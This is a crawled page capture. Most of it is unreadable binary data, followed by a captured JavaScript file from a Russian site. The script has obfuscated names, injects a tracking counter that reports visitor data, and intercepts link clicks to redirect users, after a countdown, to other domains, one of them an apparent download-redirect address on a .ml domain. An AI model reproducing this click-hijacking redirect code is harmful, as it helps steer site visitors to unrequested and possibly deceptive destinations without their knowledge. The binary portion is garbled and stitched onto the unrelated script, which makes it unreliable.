�P.@6`@��Bm0�,�P�  U���$����//� AD�j㠈Yq�8"��P4��Bg��̀4搭�*>���A�r(�Bx4&��� F��d vjT5 !����� "��:�� �s�!�A��Ae.(\ / `e��!��-�& �A*YY ��0AAl��f*0RT��0@�&  �%��x*�be�` ��8��U�����(�R)� �^�T��(�,��P���L�P�� "t��G��	`��� 
�zv6(�$X�vw%�] a��:,�LA�1��A`#f�&8l�22&@���Ep�K�� h� � �Pb�Va,F�Ai CU��P��bcXY����&  !PVT4��P� .�M2��vh �ր�Q��-�@���@�!S�($�-��Hz��Zb w��� �0��-Œ=��CL`�Y� �&���``���r��B�)## �=�uҐ# ,�Ca��'D��4 %��)Sc����܈ ��"A�	Q�!Q� ��T�1�d�
� xh�o� ��� �Ki���  �XD��M��ـo ,@���j� M#�� ��H/�� H�#J��  8@�� ���6�hh
���hI'1�B:��P��<`Z0����2 ��=�7�A��Q�F���QG�/ ��q)߀�@[0,��� �`H?`@�X� P'��!�!�JU ���� ��  �l ���L�a�
"�l`
�D�bЋ 0lF��������1� �� C$�R>@��!`�"�X����I�C"@�b����	�]C�.`E� %b�FP*k r�(%����5B����@��*�q0.(Qb�� Z�
024 �� �cg!�4IE��o0a�@kJ�xS�Ik���a��ܟ ��0a���� ��� |xo�D@R�xn�e��,<^)�� � �W��	�K�-� 
2`cY�S"��0�,��U48��JL��d��06g%k��ĩ$59%�`���B��	r����J��	����  0C@لYm��@��4�{�$4�!f��� w�w� d� ��#I��Gc`V1bA
 d�*�^\��IfP�%FQ�L%ӆ��
5a .B&���/PY0�``���%�@ "�!1� iŅ���f�":)@x6s� A�� �[�6#a�x�=f(H!� �� +xI-	�Y�� ��L�	@bA/!w� q�$���hmR،4�0 ~�4,Ge���#�PH��� "	3p 0��� #L [�@i4�7�B � '����P�X�PWaP4�*0��l���D����Z��# C$-�HG��l%����B=���� >   ����
�܍�����EX!�H`��@����(��L� j�S+� �� H�����'�a��!������K,�O� �i l�g� �P`��=P� � ��  �1�El��Q�U jH�`�	� QZCAFD<�fd���ĀvXX0h[�����&D�cd ��;�h;Ggxw%��Pa����
@7`	,�KJ�00���;�0m�V���0 H�R0`"�B�Q��& =�p`� @����0 @�,d �zb1� %n1M ��P����L(�  5@k�Q� @l����@�� 4C���6`�*E��;<�<�s  �1�
�Hq��4{�B��������B`� 0!s	
 �
$(l 00F���%���K\���l� E� �;A���h���hHQ R@l)�h�� �`� &�y%Ҁ& ��j1!!D�� Ha���A���*�Z2 X�z��d a���X-�	\�lD�f�@��MI  P4B42
Ah��`a�#(� �	A ���  R��A�����T!�A��	h� �U I	�I"��"0�&"��$�@ ,��"B��F v	aBHT�\��U�`� �0a�zP�,X`��eAAwX�^(���4=��� ��CЦ	�$@hm�^@����� �&���# ��h2"�7�0��� X�*� �-(4	�(t�8j��;�(�������DR� l����!Y ���D�� @j��	 h��(����a�0$)2 �P�� m)!mB�� ��z;�������Ӆ`��2PI= Y� A�(�hQ#�q�l*�H� ܓ``AC �Hq@.��R  $4\�� 4sip�,��QL��������.��;�.� ٮ]$�X0=1[�(#0Ę#�l  l(HJ0 � �	@�00�� ,�����h���("�ba�d�њ$4� A�
w0�� � �?�  ��К�@Ddt�c4�1����Vl ����`�l����C�<	 �3岊@$Т��,,^$H ����ܪ`@��c @^�  ��`0a��%��v  �`� �d�((,y��`@����`r��p�+>h ƃ�< p�AL������rU� �(v0��P�бaL���� �@?H,���m�ƃA�6! �߰�?{�S�)
��Ehz��@B@Z�X�
�Ԛ�f�� ��� C�	JP@� c 0aL��	�<>`@B>"�D�6�` %�ѡjr��R��T�-`c �Ăz Q���K�� 8����$Xw�@�a�� ?�
��y �'>`I%��к�%
B��t�1p_����PXU��!��D�l� 6FBzr=�p6F���
�`3C D����nm �A � �H��,�2�#`  b 0M�|E    �D�	b�iq��7f�È48�A@K�XȣT� ǆ�I�
4(�!cF6D@���� ��@;��@ �Y"K� F ��@*�!A�c%�l4K ����R`.C@5 j� ���m�  �J� �,
����  P]�l�Ms�@��,�������@?�H�5�-A�� Cx�,�,� A���#�"CXM�HO $�32�m �,�Aa�`�g�
d�`X���A8 C�2P��&��ˍ"@�Ѐ���`�H��AD�C" ��h �I�<@@ *% S& �� �:�82@���c� P@��[�@zAn0 ݞ��u.(�WX@5�	6� ����,q�B��!l$� ؄� ���·*&6f �[( \0��p� 2�l�`�b�AZ� ���O �x��d�l��@XZ@���b�*�$�� ���a��)�ŃA,(�2~�$��0hЁ�$\5�� �I�@ q� =CP�1X7�� � f�
0 �����`X��Q ��� H,-���J��mEP0 AH�w�b`��H\#x&	P�E���P��[ 
$(nȼ�+�H.CH*����)�
�( �@�?�#C" $,�F>> �E 8O m ����@��D"�PB�	P `�$��F����I<���JH�$�T1�*(�p�,1@`0�Q�@{�@0�b �cxEi� �0ii�Y ���B����
��� ,�  Xv0��X	���Y�B����7����R��� 5 � �",�� (=�����0�c:Y� �5�Ã��0K�)qb �([�(  0T7�H�\0�hjL�b@�`/L` ^H mk	r 5$#X9��� �$}L� A�]�
��@S@l�L�@���� h��)�`% ēaf vw� xb6@uL�� !�1�0^N��/h t!G Qq� @m�* 	A�+���1�Q��@ �b��RB�^ �8��@4�+`� �ـ��Cf"#Dy@��(r 3h�CSJиB�a�@��	��
�,���@=�c�E�� C �B�($f!R�4�cb>����0% 1V$.lӁrH�BX�C�A�(AM������`� �D*X�� j� �"!
 P�;� \�0Ѷ �� ��(
 ��-�P
�X � X�@$�4@���``B�R00��`5�w� 6(��� �X((�`�� ��@��xl� ̀$���X"�DD�l4 ��kFŀ��2��f H�� �@�m��!�QCQ���Lp�0A*%� �b�� � �x,@�0-à� ��� 	 J >�Z�"d K���L�P� �$o �yd�. H�Y�@�4>"   �+�d�D�AوD#�pdr�-
��m�0#H�g��vH� V��	 �9 K(��aPP�� 4�Ae��8lA���B6d���_���s���b�EH*r!D�b  B?��3 P "I�M�H`  H��d%�`eI� P��m �@0��  �" (�D����*L�@ ̀و��L@�@-dY�.-bG�d���D0<#�A�
+ E� ���@4� -��H�� �`|   hR|R  �L ���?��� �1�
�ςN��Q 0T�4aF$ ��@p`J��2��"�  �A$�M��@+ �Y`є��pJ�� @*B	�[��47D7,��@�Bb-��YD��H@Ă� P�A�������w�
, 
��b��eCH��Z��L�,�,�!C�  �%��@[��!"�$ m` ���%O�H6�w��@�
� l�� 6��̀ DD �@�I@8b,�"@�C�)0��@2�V@FƊD(�U&Y RI.�v B�H�@BF�@30*�Ǽ��f �@b����l�XUb lB� #�4@o@:� @l���(����@"�A1j!2̀  !��$P4�b	�=7f(�0�a � %|  �U4�j�wހ����1<#HF�a$�,��$M�x ��#` �(�� 0CXA��C ��"��B�(#@S l58�L0 mD�@50L �X��H0:�@���˒M ��%p��$ `8ŀj����`i����\���iB�� Ā�@? �j0
�k��� 6!n<�Pܦ0)�
 �H���p� =�p8 x 	� ��� 	Gf�D0>�(����d� ��@A��+ ��������� `�� ��Q�  D�. X�`�i�R�W�4R`�PpvP8-�E �6�#��hIo� ���4b� �6��H�aL1A�� 	a�� H��1@C�| �<@��K@b2VP���Y(����$�HG	 D �$ �C�p*����/�  ��� �,
Tp�`�@�A��e�H� ���R�"�j@��9(X)I P 4��CXp5�Dx�`I �h`B�`�H�h`�Td�F�]�Y'A�`� 
Jh( �C`.�@  B�=
@� 
�R�Z���@-�j���* րR	P��BdB�b
���`���� )0 �&J��Z_��@�& �b ��< �D�!DG�
@6�B�H��hK��!b��
� ��p�Q� )w Ѐ���@.��xB���� !|�b@�g"-pzY�a@�jAB]� .�Hp %/D�, �E
* �D� �����,(1  � � �$�U1 d�H�6�%��G:  Q	��?��B�f (�Cːph��  ��
6�B�<1� g& ��F�,���d�M�C�XF�� C���"P `$@� @��X�%�jH��SR@ �6`Ђ���� �����ψ � � 6ئH�@ � �   "�&0X	�f2 l@��( ���YP�E�\�$� �,$NF��k��&D@ � ���R� ��� � 0� h)���   h|	 � fB$�+֙� � ��:�jf� @ ��&�R�H �`���.�0 ��`L�,��   �B�K�	��@P�$`���"N i@-��]�(J�qL ����XXB�m� @����A D��bl �  �`8�`XQ�IC��E`���p�0 ����5 �!�A�@b� c@l� z	n X�4F�j  t���5rH `1��E F�� � 6 P �(���7���0@_�� �|��,I`F$�@�bE
P�rF�L=ԁ&�T�0�D�r�aHl�����A�����2� �й��`AhQS�P�mj �H�@@��%D<n  H�8b"(;HV@ٹ
	 j �����d �$ X0�0bPe��2 �Dp"x��X�+P�0(��& �@�g @H&�E?"�ę$M� `Y�C`XƂ� Q�` �bD����� �� lP�)8��� ��@��;Cp2��n) H! \�|�  |�2�6����̀ 0k� @� �VI��
��4 �2 �h= ,AD&$[���  5��BCh� 5���f2�"{� yC�id a�@J:��@@Xq@
HcP�m��
0`
�X0�@�  �`�)$J��T��8@1�@���Ԡ,.
�#�(cx��"� %�@j�&�H<(�@Y�  `lB#Ӏa�+ X� @,�(F�f4��" �@ V�B�p B��nG��Cq �&! ��c��C �Dk�f48�"��+ W$@6�eA�F*т [���z5$1��,����  Q� �*1 l�>�	�Q)�S�́� =�R �A�r 
pJ}@` H!&) I�H���æ-H!bDRH�� � $��3 H@Y$ A�� �-��F� 
 ,bC� `i\�1�X=�L�4�0�� (p�AF�I ܀ �CJ�	� 1��`���d$(�D (��A�Ā!�&�B$8"4� 	1re�f�2��@[����W 1���e @
p!�[��@���@ b �� ��s"!��0� $��Ԋk_�@$E@��@ �t�P�� 1�-�	E	�b@	H��@�$n�U҆n���1�� 7��-�6 B6���L �Ҭ� h��  �l@ ٠B��� �l���f % Ą�@�)� �$4�^�#L c�@T7��`�P  ��� 3 ( i$CR (� ��� "Ap��0%�!��KI^��+>L   �����		��@� A1@�� Z�� %@h�Z��iKLR @�E$ ��%�!@R�REA�� ��5I�m2Ph"��G`  3� Ġi��  sa�   ,�U�B܂*�j� ��9$(�Dz�r@�Y@�x��}`p�y h@�� %@� 2  Ha� �`�x 4@I#B!� .�� ���V`C� (i��L ��RIi+ k ���@��D �L�i
dC�(0`�hy ��j���p $���X �(%,� �`L@0&.�@ DM�9,��`��A@k 3& ��D�0R�H�{�ha�D0��� ��H_ ��H@l "@�R�I(�@Q*�``����,�pE��h
@4A<��BH!�0���Eo� � \�B B@ �	@�R5�H3ـXK��	  �4z,��B@�EY��BD� X�?���xA!Ѩ��!h 8)����6�h �3�(2 C�b8�P�B��-4� �lR	?�	G�aIm ���O  �!D�Aԃh��v��` �H��@���/�`-E ��@m1
a ��M$ ��@i B!�Y�(x0���8f!(<� ���� ,�J�D�`k5(� DV � �A[!
�
2 ��D-P@Ѐ (A� 'd�4|BQ @��pn��@�B��l E����px6  KJ �ln�ܔQt� `�06]�@,-hV��   
rژ� 7@@�4`F����BKCR, 
b@��0AhNd� ���mPP�@ -K�*K�.(�� � ��  ��   �*��.Ph�	 CL� ���&` P
@��|@68A ����d ���`HF�@	�A  �L�3��$��r�b��(!D�(�26@e� �����0 �UB,� O�A@��96 ��h	��Ah*�� Bb k`F��%��H�kQ�P��R&�(A�@����Д�XPڃDb���ZB��(}�'t�l���V�:��R��7 ��[��� ���$��~�� Eel%O������  �`����(U� �O/�@�],���#�.��)?j��Ä���l`��5�b��d���)�� �g@�Hg��, ����D`�i4h�&[a0*A\�I(
�5�?P�[��ԁ,ԃy u�Տ���q ���i��e� Y����Ű �����m���

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://new91.ru/cntr.js
body_size: 489
content:
var _0xg8451=19;
function _0x7f61(){
	var _0xg8452="<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t39.3;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='LI' width='31' height='31'><\/a>";
	self.document.getElementById('i_cntr').innerHTML=_0xg8452;
}
function _0x7f62(){
	var _0xg8453=document.getElementsByTagName('a');
	for(i=0; i<_0xg8453.length; i++){
		if(!_0xg8453[i].className){
		}else{
			if(_0xg8453[i].className  == 'c_4_'){
				if(typeof _0xg8453[i].addEventListener != 'undefined'){
					_0xg8453[i].addEventListener('click', _0x7f63, false);
				}else if(typeof _0xg8453[i].attachEvent != 'undefined'){
					_0xg8453[i].attachEvent('onclick', _0x7f63);
				}
			}else if(_0xg8453[i].className  == 'c_6_'){
				if(typeof _0xg8453[i].addEventListener != 'undefined'){
					_0xg8453[i].addEventListener('click', _0x7f66, false);
				}else if(typeof _0xg8453[i].attachEvent != 'undefined'){
					_0xg8453[i].attachEvent('onclick', _0x7f66);
				}
			}		
		}
	}
}
function _0x7f64(elm){
	while(elm.parentNode){
		if(elm.className  == 'c_4_')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _0x7f65(_0xg8454){
	self.document.getElementById('i_8_').innerHTML=_0xg8451;
	if(_0xg8451 > 0){
		_0xg8451-=1;
		window.setTimeout(_0x7f65, 1000, _0xg8454);
	}else{
		self.location.href="https://new9.ru/out-"+ _0xg8454 + ".html";
		return false;
	}
}
function _0x7f63(e){
	e.preventDefault();
	var _0xg8455 = (e.target)?e.target:event.srcElement;
	_0xg8455 = _0x7f64(_0xg8455);
	if(!_0xg8455)return true;
	if(!_0xg8455.id)return true;
	self.document.getElementById('i_7_').style.display='block';
	_0x7f65(_0xg8455.id);
	return false;
}
function _0x7f66(e){
	e.preventDefault();
	var _0xg8456 = (e.target)?e.target:event.srcElement;
	_0xg8456 = _0x7f67(_0xg8456);
	if(!_0xg8456)return true;
	if(!_0xg8456.id)return true;
	_0x7f68(_0xg8456.id);
	return false;
}
function _0x7f67(elm){
	while(elm.parentNode){
		if(elm.className  == 'c_6_')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _0x7f68(_0xg8457){
	self.location.href="http://softwarefnp.ml/go.php?gu="+ _0xg8457;
	return false;
}
function _0x7f69(){
	var _0xg8458;
		_0xg8458='';
	if(_0xg8458){
		var _0xg8459=self.document.getElementById('i_10_');
		if(_0xg8459){
			_0xg8459.innerHTML=_0xg8458;
		}
	}
}
_0x7f61();
//();
_0x7f62();
